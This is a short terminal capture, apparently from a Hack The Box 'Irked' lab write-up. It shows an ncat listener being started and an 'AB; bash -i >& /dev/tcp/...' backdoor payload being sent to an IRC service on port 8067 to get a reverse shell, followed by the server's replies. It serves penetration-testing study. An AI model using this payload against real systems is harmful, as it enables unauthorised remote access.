 ┌──(root💀kali)-[/home/kali/Desktop/htb_WUP/irked]
└─# ncat -nlvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
root@kali: /home/kali/Desktop/htb_WUP/irked 83x17
┌──(root💀kali)-[/home/kali/Desktop/htb_WUP/irked]
└─# echo "AB; bash -i >& /dev/tcp/10.10.16.225/9001" | ncat 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
^C
┌──(root💀kali)-[/home/kali/Desktop/htb_WUP/irked]
└─# echo "AB; bash -i >& /dev/tcp/10.10.16.225/9001 0>&1" | ncat 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address i
nstead
:irked.htb 451 AB; :You have not registered
ERROR :Closing Link: [10.10.16.225] (Client exited)